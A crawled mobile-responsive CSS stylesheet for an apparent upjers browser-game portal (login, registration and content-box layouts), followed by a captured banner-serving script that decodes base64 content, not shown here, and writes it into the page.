  body #registerlayer[style*=block] #div_register > h3,
body #registerlayer[style*=block] #div_sendpw > h3 {
    border-radius: 15px 15px 0 0;
    background: linear-gradient(0deg, #ededed 55%, #e9e9e9 40%);
    border: 2px solid #dfdfdf;
    line-height: 35px;
    height: 35px;
    margin: -10px -10px 0 -10px;
    margin-bottom: 20px;
  }
  body #registerlayer[style*=block] #formForgotPW > h3 {
    border-radius: 15px 15px 0 0;
    background: linear-gradient(0deg, #ededed 55%, #e9e9e9 40%);
    border: 2px solid #dfdfdf;
    line-height: 35px;
    height: 35px;
    margin: -20px -20px 0 -20px;
    margin-bottom: 20px;
  }
  body #registerlayer[style*=block] #div_register,
body #registerlayer[style*=block] #div_sendpw,
body #registerlayer[style*=block] #formForgotPW {
    position: relative;
    background: #fff;
    left: unset;
    top: unset;
    padding: 10px;
    max-width: 320px;
    border-radius: 15px;
    height: unset !important;
    width: unset;
  }
  body #registerlayer[style*=block] #div_register form,
body #registerlayer[style*=block] #div_sendpw form,
body #registerlayer[style*=block] #formForgotPW form {
    position: relative;
  }
  body #registerlayer[style*=block] #div_register input:not([type=checkbox]),
body #registerlayer[style*=block] #div_register select,
body #registerlayer[style*=block] #div_sendpw input:not([type=checkbox]),
body #registerlayer[style*=block] #div_sendpw select,
body #registerlayer[style*=block] #formForgotPW input:not([type=checkbox]),
body #registerlayer[style*=block] #formForgotPW select {
    padding: 5px 10px;
    width: 100%;
    box-sizing: border-box;
  }
  body #registerlayer[style*=block] #div_register input:not([type=checkbox])[type=submit],
body #registerlayer[style*=block] #div_register select[type=submit],
body #registerlayer[style*=block] #div_sendpw input:not([type=checkbox])[type=submit],
body #registerlayer[style*=block] #div_sendpw select[type=submit],
body #registerlayer[style*=block] #formForgotPW input:not([type=checkbox])[type=submit],
body #registerlayer[style*=block] #formForgotPW select[type=submit] {
    margin-top: 10px;
    background-color: #7fa206;
    color: #fff;
    border: 2px solid #587104;
  }
  body #portaltransp {
    position: fixed;
  }
  body #portalform[style*=block] {
    display: flex !important;
    align-items: center;
    justify-content: center;
    position: fixed;
    top: 0;
    width: 100vw;
    left: 0;
    height: 100vh;
    background: none;
    padding: 20px;
    box-sizing: border-box;
  }
}
@media (max-width: 736px) and (min-width: 450px) {
  body #portalform[style*=block] .left {
    max-width: 160px;
  }
}
@media (max-width: 736px) {
  body #portalform[style*=block] .left {
    font-weight: bold;
  }
}
@media (max-width: 736px) {
  body #portalform[style*=block] .right {
    margin-bottom: 10px;
  }
}
@media (max-width: 736px) {
  body #portalform[style*=block] .right,
body #portalform[style*=block] .left {
    width: 100%;
    display: block;
    float: none;
    box-sizing: border-box;
  }
  body #portalform[style*=block] .right input,
body #portalform[style*=block] .right select,
body #portalform[style*=block] .left input,
body #portalform[style*=block] .left select {
    width: 100%;
    box-sizing: border-box;
    padding: 5px 10px;
    border-radius: 5px;
    border: 2px solid #dfdfdf;
  }
}
@media (max-width: 736px) {
  body #portalform[style*=block] form {
    position: relative;
    border-radius: 15px;
    background: linear-gradient(0deg, #dfdfdf 0%, #fff 30%);
    max-width: 450px;
  }
}
@media (max-width: 736px) {
  body #portalform[style*=block] #portalformtop {
    border-radius: 15px 15px 0 0;
    background: linear-gradient(0deg, #ededed 55%, #e9e9e9 40%);
    border: 2px solid #dfdfdf;
    line-height: 35px;
    height: 35px;
    margin: 0px 0px 0 0px;
    text-align: center;
  }
}
@media (max-width: 736px) {
  body #portalform[style*=block] #portalformmiddle {
    width: unset;
    background: #efefef;
    height: unset;
    margin: 20px 20px 10px 20px;
    border-radius: 15px;
  }
}
@media (max-width: 736px) and (min-width: 450px) {
  body #portalform[style*=block] #portalformmiddle {
    display: grid;
    grid-template-columns: 50% 50%;
    align-items: center;
  }
  body #portalform[style*=block] #portalformmiddle br {
    display: none;
  }
  body #portalform[style*=block] #portalformmiddle .info,
body #portalform[style*=block] #portalformmiddle #porterror {
    grid-column: 1/span 2;
  }
}
@media (max-width: 736px) {
  body #portalform[style*=block] #portalformmiddle br {
    line-height: 0;
  }
}
@media (max-width: 736px) {
  body #portalform[style*=block] #portsubmit {
    background: linear-gradient(0deg, #c4d838 0% 0%, #7fa206 20% 70%, #c4d838 100% 100%);
    width: unset;
    height: unset;
    padding: 10px 40px;
    border-radius: 15px;
    border: 1px solid #fff;
    box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.5);
    font-size: 16px;
    margin-top: 0;
  }
}
@media (max-width: 736px) {
  body #portalform[style*=block] #porterror {
    margin-top: 10px;
  }
}
@media (max-width: 736px) {
  body #portalform[style*=block] #portalformbottom {
    height: unset;
    margin-left: unset;
    margin-bottom: 10px;
  }
}
@media (max-width: 736px) {
  body #portalform[style*=block] #portalclose {
    top: 13px;
  }
}
@media (max-width: 736px) {
  body #portalform[style*=block] #portalformtop,
body #portalform[style*=block] #portalformbottom {
    width: unset;
    margin-left: unset;
  }
}
@media (max-width: 736px) {
  body .logo-wrapper {
    height: 150px;
    margin-top: 70px;
    background-color: rgba(103, 165, 78, 0.55);
    box-shadow: 0 6px 10px rgba(0, 0, 0, 0.5);
    display: flex;
    align-items: center;
    justify-content: center;
  }
  body .logo-wrapper img {
    max-width: 90vw;
    max-height: 125px;
  }
}
@media (max-width: 736px) {
  body #contentbox-wrapper {
    margin: 50px auto 0 auto;
    display: flex;
    align-items: center;
  }
  body #contentbox-wrapper .arrow {
    flex-grow: 1;
    text-align: left;
    margin: 5px;
    display: block;
  }
  body #contentbox-wrapper .arrow.arrow-left {
    text-align: right;
  }
  body #contentbox-wrapper .arrow.arrow-left img {
    transform: rotateY(180deg);
  }
  body #contentbox-wrapper .arrow img {
    height: 40px;
  }
  body #contentbox-wrapper .contentboxes {
    background: url("mobile/textbox.png") center center no-repeat;
    background-size: 100% 100%;
    height: 228px;
    padding: 20px 10px 20px 20px;
    box-sizing: border-box;
    max-width: 345px;
    position: relative;
  }
}
@media (max-width: 736px) and (max-width: 375px) {
  body #contentbox-wrapper .contentboxes {
    height: 320px;
  }
}
@media (max-width: 736px) {
  body #contentbox-wrapper .contentboxes .content-header {
    background: url("mobile/banner_bottom.png") center center no-repeat;
    background-size: contain;
    height: 74px;
    margin-left: -65px;
    width: 220px;
    margin-top: -50px;
    position: absolute;
    color: #d2f3a2;
    font-size: 23px;
    font-weight: bold;
    z-index: 200;
  }
  body #contentbox-wrapper .contentboxes .content-header > span {
    transform: rotate(-7deg);
    white-space: nowrap;
    left: 50px;
    position: absolute;
    bottom: 26px;
    font-size: 18px;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.5);
  }
}
@media (max-width: 736px) {
  body #contentbox-wrapper .contentboxes .slides {
    height: 100%;
    overflow-y: scroll;
    /* Firefox Scrollbars */
    scrollbar-color: #b68340 rgba(0, 0, 0, 0.1);
    scrollbar-width: thin;
  }
  body #contentbox-wrapper .contentboxes .slides::-webkit-scrollbar {
    width: 8px;
    height: 8px;
    border-radius: 5px;
  }
  body #contentbox-wrapper .contentboxes .slides::-webkit-scrollbar-track {
    background: #b68340;
    border-radius: 5px;
  }
  body #contentbox-wrapper .contentboxes .slides::-webkit-scrollbar-thumb {
    background: #362b10;
    border-radius: 5px;
  }
  body #contentbox-wrapper .contentboxes .slides .slide {
    display: none !important;
    position: relative !important;
    left: 0 !important;
    top: 0 !important;
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    padding-top: 25px;
    font-weight: bold;
    color: #362b10;
    font-size: 12px;
    text-align: left;
  }
  body #contentbox-wrapper .contentboxes .slides .slide.show {
    display: block !important;
  }
  body #contentbox-wrapper .contentboxes .slides .slide #cb_close {
    display: none;
  }
  body #contentbox-wrapper .contentboxes .slides .slide h5 {
    font-size: 14px;
  }
  body #contentbox-wrapper .contentboxes .slides .slide #cb_text {
    width: 100%;
    height: unset;
    top: unset;
    left: unset;
    margin: 0;
    position: relative;
  }
  body #contentbox-wrapper .contentboxes .slides .slide #cb_text .cbody,
body #contentbox-wrapper .contentboxes .slides .slide #cb_text .cbox {
    overflow-y: unset;
    width: unset;
    height: unset;
  }
}
@media (max-width: 736px) {
  body #portalloginbutton {
    margin: 15px auto 0 auto;
    position: relative;
    width: 245px;
    background-size: cover;
    height: 54px;
    left: -25px;
    top: unset;
  }
  body #portalloginbutton:hover {
    background-position: 0 -55px;
  }
}
@media (max-width: 736px) {
  body #loginform {
    margin: 30px auto 0 auto;
    position: relative;
    background: url("mobile/loginbox.png") center center no-repeat;
    background-size: cover;
    height: 240px;
    width: 260px;
  }
  body #loginform form {
    position: static;
    padding: 75px 10px 10px 10px;
    box-sizing: border-box;
  }
  body #loginform table {
    width: 100%;
  }
  body #loginform table tbody tr:first-child .r {
    position: absolute;
    bottom: -15px;
    left: 0;
    right: 0;
  }
  body #loginform table tbody tr:first-child .r #submitlogin {
    height: 34px;
    width: 120px;
    background: url("mobile/loginbutton.png") center center no-repeat;
    background-size: cover;
    color: #352507;
    font-size: 12px;
  }
  body #loginform table tbody tr:nth-child(3) .m {
    padding-top: 4px;
  }
  body #loginform table .options {
    padding-top: 23px;
  }
  body #loginform table .options a {
    color: #362b10;
  }
  body #loginform table .l {
    color: #362b10;
    font-size: 12px;
  }
  body #loginform table .m input,
body #loginform table .m select {
    height: 22px;
    width: 100%;
    background-color: #b68340;
    border: 1px solid #55340e;
    border-radius: 2px;
    box-sizing: border-box;
  }
  body #loginform .login-title {
    display: block;
    background: url("mobile/banner.png") center center no-repeat;
    background-size: contain;
    height: 76px;
    position: absolute;
    width: 346px;
    margin-left: -43px;
    top: -5px;
    color: #d2f3a2;
    text-align: center;
    padding-top: 15px;
    box-sizing: border-box;
    font-size: 23px;
    font-weight: bold;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.5);
  }
}
@media (max-width: 736px) {
  body #testbg,
body #loginlayer {
    background: none;
    margin-top: 0;
    position: relative;
    margin-left: unset;
    left: unset;
    width: unset;
    height: unset;
  }
}
@media (max-width: 736px) {
  body #loginform {
    top: unset;
    left: unset;
  }
}
@media (max-width: 736px) {
  body #footer {
    position: relative;
    top: 0;
    width: unset;
    left: 0;
    margin-left: 0;
    color: #cff76f;
    padding: 20px;
  }
  body #footer > p {
    margin: 0;
  }
  body #footer table {
    display: none;
  }
}
@media (max-width: 736px) {
  body #ftext,
body #contentbox1,
body #contentbox2,
body #portalform {
    display: none;
  }
}
@media (max-width: 736px) {
  body #defaultUpjersToolbarContainer {
    min-width: unset !important;
    width: 100% !important;
  }
  body #defaultUpjersToolbarContainer #spact,
body #defaultUpjersToolbarContainer #flact {
    display: none;
  }
}

@media (max-width: 736px) {
	#contentbox1, #contentbox2, #contentbox3, #contentbox4, #contentbox5, #contentbox6, #contentbox7, #contentbox8 { background-image:none !important; }
	#infolayer { left:50% !important; margin-left:-250px; z-index:1000; }
    #infolayer_close { top:-5px !important; left:50% !important; margin-left:130px; }
	#infolayer_text { width:310px !important; margin:0 auto !important; margin-top:20px !important;  }
	#footer_stories { display:none; }
    .age_label { position:relative; top:auto; left:auto; margin:0 auto; margin-bottom:10px; }
    .t-online-header { position:absolute; top:0px; }
}

/*# sourceMappingURL=responsive.css.map */


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://supply.upjers.com/view/view_minibanner.php?land=CZ&count=7&except=52&ref=nickpage&sense=654357186
body_size: 2436
content:

            var keyStr='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
            function q450ebd3e232a3727bb2d8b9992a9680715755b44(input){ 
                var bits; 
                var decOut = ''; 
                var i = 0;
                var output = ''; 
                var chr1, chr2, chr3; var enc1, enc2, enc3, enc4; var i = 0;
                input = input.replace(/[^A-Za-z0-9\+\/\=]/g, '');
                while (i < input.length) {
                    enc1 = keyStr.indexOf(input.charAt(i++)); 
                    enc2 = keyStr.indexOf(input.charAt(i++));
                    enc3 = keyStr.indexOf(input.charAt(i++));
                    enc4 = keyStr.indexOf(input.charAt(i++));
                    chr1 = (enc1 << 2) | (enc2 >> 4); chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
                    chr3 = ((enc3 & 3) << 6) | enc4;
                    output = output + String.fromCharCode(chr1);
                    if (enc3 != 64) { 
                        output = output + String.fromCharCode(chr2); 
                    }
                    if (enc4 != 64) { 
                        output = output + String.fromCharCode(chr3); 
                    }
                } 
                return output; 
            }
        var string = q450ebd3e232a3727bb2d8b9992a9680715755b44('[base64]/[base64]/[base64]');
        document.write(string);